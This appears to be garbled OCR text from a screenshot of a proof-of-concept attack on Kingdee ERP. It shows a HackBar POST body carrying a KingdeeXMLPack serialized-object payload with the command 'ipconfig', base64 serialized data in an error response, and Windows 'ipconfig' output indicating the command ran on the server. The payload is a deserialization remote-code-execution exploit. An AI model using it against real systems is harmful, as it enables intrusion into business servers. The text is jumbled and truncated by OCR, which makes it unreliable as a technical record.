 Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::2126:4e3b:6a4:813c%11 IPv4 地址 . . . . . . . . . . . . : 192.168.6.6
子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.6.1 隧道适配器 isatap.{E726A468-D36D-4977-9F13-10DB43871078}: 媒体状态 . . . . . . . . . . . . : 媒
体已断开 连接特定的 DNS 后缀 . . . . . . . : response_error:Code(-2147467259);<_x003C_Data_x003E_k__BackingField
z:Id="2">AAEAAAD/////AQAAAAAAAAAMAgAAAFpLaW5nZGVlLkJPUy5TZXJ2aWNlRmFjYWRlLkNvbW1vbiwgVmVyc2lvbj04LjEuNDEwLjE1LCBDdWx0dXJlPW5ldXRyY
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
Use POST method application/json MODIFY HEADER
Body Name Value
{"ap0":"<KingdeeXMLPack z:Id=\"1\" cmd ipconfig
z:Type=\"Kingdee.BOS.ServiceFacade.KingdeeXMLPack\"
Name Value